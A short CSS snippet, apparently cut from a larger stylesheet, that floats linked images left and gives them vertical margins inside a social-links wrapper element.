    #sab-social-wrapper a img {
    float: left;
    }
    #sab-social-wrapper a img { 
	margin-bottom: 10px;
	margin-top: 10px; 
	}
}